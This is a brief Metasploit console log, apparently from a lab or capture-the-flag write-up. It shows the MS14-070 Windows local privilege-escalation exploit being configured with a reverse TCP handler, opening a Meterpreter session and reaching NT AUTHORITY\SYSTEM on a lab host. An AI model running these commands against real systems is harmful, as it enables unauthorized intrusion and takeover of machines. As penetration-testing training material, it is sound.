 msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set LHOST 10.10.14.17
LHOST => 10.10.14.17
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set LPORT 3000
LPORT => 3000
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Started reverse TCP handler on 10.10.14.17:3000
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.14.17:3000 -> 10.10.10.15:1031) at 2021-09-11 23:45:43 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >